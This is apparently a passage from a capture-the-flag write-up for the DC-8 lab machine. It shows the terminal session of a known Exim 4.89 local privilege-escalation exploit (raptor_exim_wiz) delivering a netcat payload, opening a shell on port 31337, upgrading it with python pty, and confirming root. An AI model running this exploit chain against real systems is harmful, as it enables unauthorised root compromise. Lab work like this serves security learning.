 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Tue, 13 Aug 2024 00:25:38 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sdVzO-0005VT-5D
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
root@dc-8:/var/spool/exim4# whoami
whoami
whoami
root
root@dc-8:/var/spool/exim4# id
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
root@dc-8:/var/spool/exim4#